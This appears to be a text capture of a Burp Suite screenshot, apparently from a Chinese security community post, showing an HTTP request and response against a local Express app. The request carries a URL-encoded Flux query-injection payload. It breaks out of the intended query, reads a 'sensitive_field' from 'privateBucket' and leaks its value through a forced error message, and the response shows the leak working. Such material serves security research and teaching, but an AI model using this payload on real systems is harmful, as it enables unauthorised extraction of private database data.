 Request
Pretty Raw Hex
\n
1 GET /query?data=
%22)%20%7c%3e%20yield(name%3a%20%221337%22)%0a%20from(bucket%3a%20%22privateBucket%22)%20%7c
%3e%20range(start%3a%200)%20%7c%3e%20filter(fn%3a%20(r)%20%3d%3e%20r._field%20%3d%3d%20%22se
nsitive_field%22%20and%20die(msg%3astring(v%3ar._value)))%0a%20%2f%2f HTTP/1.1
2 Host: 127.0.0.1:3000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 86
5 ETag: W/"56-KMkJK4giXosdthwkuzYVfzv2XgA"
6 Date: Sat, 22 Jul 2023 14:02:23 GMT
7 Connection: close
8
9 HttpError: runtime error @2:54-2:134: filter: failed to evaluate filter function: 1337
先知社区